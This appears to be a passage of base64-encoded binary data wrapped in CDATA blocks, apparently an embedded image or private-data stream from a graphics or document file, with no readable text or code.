8AA8AA/AA/CIP/wJP8AP8AP8AGc56U66k+6kO+k6hm4RW8QWsUUA/8A/8A/8Aw9GR0dHR0dHR0dH
R0eXsB9HUQAAAAAAAAhIM1o5jTg4YioaLxTLZ2fR8fxxpBcNAkaLT0rOiPgaLFGMf8P0OQ+Vktie
u53GIuJtMAINxKRMotVc+XMXLBLN6ZMi6mP/ToshLYIiFrXDLoSOLXg90WeWq6ZY1EUqFERMiQpO
l+x3CihgACR2xPjBRcsQMFpYtEwiuF07bhS/L5+fS9KjkjdMWi4hv8VKZONEFUPqV/7dBLce1Xzt
9QwVESR4yIhR0tLREtvRMuKiZUrx4KRXLcnsPYKg9fzhcsKiVapRwsqBZaREn1NvqopZk6vKoESr
m4b5+o4YFiFq1ARBY4YHFisuYiYW/ZJYVAXE9yBjhQrViIeKK0YMFcNklWMlprLnJhWlve4WyT5N
cbNc0fCNkxaJTqswfU76OpbHsPstvacLh1tGfklfi+jziX/HnH6Vf1fJL2+OsrelXHUF6b8hoorR
Or2IPCsenQSfR3L6Rb+uGh61ao8VExojLReukotXCYbkSdmy/642SqrwWgSzo1etAUO9WI1SPLlI
XrfquASvvlrWoxfTa1cd06hCNVBaMyjRigdX6W0V/4YxeVI6XTLy4FghgQn1NkRKNg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
